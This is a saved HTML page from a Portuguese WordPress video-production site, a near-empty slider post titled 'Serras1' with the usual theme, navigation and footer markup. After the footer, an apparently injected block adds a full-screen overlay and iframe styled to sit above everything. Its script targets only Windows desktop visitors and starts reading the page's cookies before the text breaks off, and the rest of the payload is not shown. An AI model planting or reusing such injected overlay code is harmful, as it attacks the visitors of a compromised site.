

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://take2.pt/slider/serras2/
body_size: 9676
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://take2.pt/xmlrpc.php">

    <title>Serras1 &#8211; Take2 &#8211; Web Videos</title>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed" href="https://take2.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed de comentários" href="https://take2.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/take2.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://take2.pt/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://take2.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://take2.pt/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://take2.pt/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://take2.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Khula%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css'  href='https://take2.pt/wp-content/themes/inspiro/functions/wpzoom/assets/css/theme-utils.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%2C200%7CMontserrat%3Aregular%2C500%2C600%2C700&#038;ver=5.4.18#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://take2.pt/wp-content/themes/inspiro/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https://take2.pt/wp-content/themes/inspiro/css/media-queries.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-color-default-css'  href='https://take2.pt/wp-content/themes/inspiro/styles/default.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-customizer-style-css'  href='https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&#038;ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css'  href='https://take2.pt/wp-content/themes/inspiro/css/magnific-popup.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css'  href='https://take2.pt/wp-content/themes/inspiro/css/background.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css'  href='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/css/instagram-widget.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://take2.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/imagesloaded.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.4.2'></script>
<link rel='https://api.w.org/' href='https://take2.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://take2.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://take2.pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ESTILISMO' href='https://take2.pt/slider/douro/' />
<link rel='next' title='Rpas' href='https://take2.pt/slider/rpas/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://take2.pt/slider/serras2/" />
<link rel="alternate" type="application/json+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fslider%2Fserras2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fslider%2Fserras2%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Inspiro 6.7.3" />
<meta name="generator" content="WPZOOM Framework 1.9.0" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="inspiro-custom-css">
.sb-search{display:none;}#slider .slides > li h3{display:none;}#slider .slides > li .excerpt{display:none;}#slider .flex-direction-nav{display:none;}#scroll-to-content{display:none;}#slider .slide-background-overlay{display:none;}body{background:#f4f4f4;}
@media screen and (min-width: 769px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:72px;}.slides > li .excerpt{font-size:20px;}.slides > li .slide_button a{font-size:18px;}.widget .section-title{font-size:26px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:42px;}.single h1.entry-title{font-size:42px;}.single .has-post-cover .entry-header .entry-title{font-size:45px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:45px;}.entry-thumbnail-popover-content h3{font-size:26px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:18px;}}
@media screen and (max-width: 768px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:38px;}.slides > li .excerpt{font-size:18px;}.slides > li .slide_button a{font-size:16px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:32px;}.single h1.entry-title{font-size:32px;}.single .has-post-cover .entry-header .entry-title{font-size:32px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:32px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
@media screen and (max-width: 480px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:20px;}.slides > li h3{font-size:24px;}.slides > li .excerpt{font-size:16px;}.slides > li .slide_button a{font-size:14px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:24px;}.single .has-post-cover .entry-header .entry-title{font-size:24px;}.page h1.entry-title{font-size:24px;}.page .has-post-cover .entry-header h1.entry-title{font-size:24px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Serras1" />
<meta property="og:url" content="https://take2.pt/slider/serras2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-02-15T10:33:11+00:00" />
<meta property="article:modified_time" content="2019-02-15T19:19:32+00:00" />
<meta property="og:site_name" content="Take2 - Web Videos" />
<meta property="og:image" content="https://take2.pt/wp-content/uploads/2019/02/759729593_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="600" />
<meta property="og:locale" content="pt_PT" />
<meta name="twitter:text:title" content="Serras1" />
<meta name="twitter:image" content="https://take2.pt/wp-content/uploads/2019/02/759729593_1280.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				/* Aditional css for large layout */

.fl-col-content.fl-node-content {
    height: 100%;
}

.fl-module.fl-module-wpzabb-image-box {
    height: 100%;
}

.fl-module-content.fl-node-content {
    height: 100%;
}

.wpzabb-image-box-wrap {
    height: 100%;
}

.wpzabb-images {
    height: 100%;
}

figure.wpzabb-image {
    height: 100%;
}


.fl-node-5c5dd72e3446e .fl-col {
    margin-bottom: 30px;
}
figure.wpzabb-image {
    margin-bottom: 0 !important;
}

.fl-module-content.fl-node-content {
    margin: 0;
}

.fl-col {padding-left: 10px;padding-right: 10px;}

.fl-col-group.fl-node-5c5dd72e3446e {
    display: flex;
    flex-flow: row;
}


@media only screen and (min-width:768px) and (max-width:991px){
.wpzabb-image-box-wrap .wpzabb-image {
    padding: 10px 20px;
}
}
@media only screen and (max-width: 767px){
.fl-node-5c5dd72e3446e .fl-col {
    flex: 0 0 100% !important;
	width: 100% !important;
}
.fl-col-group.fl-node-5c5dd72e3446e {
    flex-wrap: wrap;
}
.fl-col-group.fl-node-5c5dd72e34847 {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
}

.fl-col-group.fl-node-5c5dd72e34847 .fl-col:not(:last-child) {
    margin-bottom: 30px;
}
}
/* Aditional css for service */
@media only screen and (min-width:768px) and (max-width:991px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (min-width:600px) and (max-width:767px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (max-width:599px){
.fl-node-5ec51567dd16d .fl-col {
    width: 100%;
    margin: 10px 0;
}
}
/* Aditional css for Services */			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { font-family: 'Khula'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h3 { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; }
h4 { }
h5 { }
h6 { }
</style></head>
<body data-rsssl=1 class="slider-template-default single single-slider postid-6249 wp-custom-logo">


<nav id="side-nav" class="side-nav" tabindex="-1">
    <div class="side-nav__scrollable-container">
        <div class="side-nav__wrap">

            <div class="side-nav__close-button">
                <button type="button" class="navbar-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <ul class="nav navbar-nav"><li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li id="menu-item-6350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div>
    </div>
</nav>
<div class="side-nav-overlay"></div>


<div class="site">

    <header class="site-header">
        <nav class="navbar page-with-cover " role="navigation">
            <div class="inner-wrap wpz_layout_narrow">

                 <div class="navbar-header">
                     <!-- navbar-brand BEGIN -->
                     <div class="navbar-brand-wpz">

                        <a href="https://take2.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="328" height="77" src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png" class="custom-logo jetpack-lazy-image" alt="Take2 &#8211; Web Videos" itemprop="logo" data-attachment-id="6372" data-permalink="https://take2.pt/take2-branco/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-orig-size="655,154" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="take2 Branco" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png 600w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png 300w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png 655w" data-lazy-sizes="(max-width: 328px) 100vw, 328px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png?is-pending-load=1" srcset="[data-uri]" /></a>
                     </div>
                     <!-- navbar-brand END -->
                </div>

                
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Toggle sidebar &amp; navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://take2.pt/">
    <input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>

                    <div class="header_social">
                                            </div>

                    <div class="navbar-collapse collapse">

                        <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div><!-- .navbar-collapse -->

                
            </div>
        </nav><!-- .navbar -->
    </header><!-- .site-header -->

    <main id="main" class="site-main container-fluid page-with-cover" role="main">

        
            <article id="post-6249" class=" has-post-cover post-6249 slider type-slider status-publish has-post-thumbnail hentry">
    <div
                class=" entry-cover"
                    >
                        
            <div class="entry-cover-image"  data-smallimg="https://take2.pt/wp-content/uploads/2019/02/759729593_1280-1000x469.jpg" data-bigimg="https://take2.pt/wp-content/uploads/2019/02/759729593_1280.jpg"style="background-image:url('https://take2.pt/wp-content/uploads/2019/02/759729593_1280-1000x469.jpg')"></div>

        
        <header class="entry-header">
            <div class="entry-info">
                <h1 class="entry-title">Serras1</h1>
                <div class="entry-meta">
                    <span class="entry-category">in </span>                    <p class="entry-date">on <time class="entry-date" datetime="2019-02-15T10:33:11+00:00">15 Fevereiro, 2019</time> </p>                 </div>
            </div>
        </header><!-- .entry-header -->
        <!-- single portfolio video background controls -->
        <div class="background-video-buttons-wrapper">

                            <a class="wpzoom-button-video-background-play display-none">Play</a>
                <a class="wpzoom-button-video-background-pause display-none">Pause</a>
            
                            <a class="wpzoom-button-sound-background-unmute display-none">Unmute</a>
                <a class="wpzoom-button-sound-background-mute display-none">Mute</a>
            
        </div>
        <!-- #single portfolio video background controls -->
    </div><!-- .entry-cover -->



    
        <div class="entry-content">
            
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>        </div><!-- .entry-content -->


    
    <footer class="entry-footer">

        

        
            
        
        
            <div class="share">

                <h4 class="section-title">Share</h4>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftake2.pt%2Fslider%2Fserras2%2F&text=Serras1" target="_blank" title="Tweet this on Twitter" class="twitter">Share on Twitter</a>

                <a href="https://facebook.com/sharer.php?u=https%3A%2F%2Ftake2.pt%2Fslider%2Fserras2%2F&t=Serras1" target="_blank" title="Share this on Facebook" class="facebook">Share on Facebook</a>

                <a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftake2.pt%2Fslider%2Fserras2%2F" target="_blank" title="Share on LinkedIn" class="wpz_linkedin">Share on LinkedIn</a>

            </div>

        

        
            <div class="post_author">

                <img alt src="https://secure.gravatar.com/avatar/?s=65&#038;d=mm&#038;r=g" class="avatar avatar-65 photo avatar-default jetpack-lazy-image" height="65" width="65" data-lazy-srcset="https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/?s=65&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo avatar-default' height='65' width='65' /></noscript>
                <span>Written by</span>

                
            </div>

        

        
    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
                <div id="comments">


		<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->
            
        

        
            
        
    </main><!-- #main -->


    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            
                <div class="footer-widgets widgets widget-columns-3">
                    
                        <div class="column">
                            <div class="widget widget_contact_info" id="widget_contact_info-3"><h3 class="title">Contacto</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=pra%C3%A7a%2Bdeu-la-deu%2C%2B161%2B4950-452%2Bmon%C3%A7%C3%A3o" target="_blank" rel="noopener noreferrer">Praça Deu-la-deu, 161<br/>4950-452 Monção</a></div><div class="confit-phone"><span itemprop="telephone">(+351) 916331498   (+34) 695 39 77 90</span></div><div class="confit-email"><a href="mailto:take2@nelsonribeiro.pt">take2@nelsonribeiro.pt</a></div><div class="confit-hours" itemprop="openingHours">Atendimento por marcação</div></div><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-2"><h3 class="title">Siga-nos</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.facebook.com/take2.pt" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/nelsonribeiro" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-vimeo" data-hover-rule="background-color" data-hover-color="#51b5e7" style="background-color : #51b5e7; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/nelsonribeirobraga/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                    <div class="site-footer-separator"></div>

                </div><!-- .footer-widgets -->


            

            <div class="site-info">
                <p class="copyright">© 2021 — Take2 - Web Videos.</p>

                <p class="designed-by">
                    Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>                </p>
            </div><!-- .site-info -->

        </div>

    </footer><!-- #colophon -->

</div><!-- .site -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
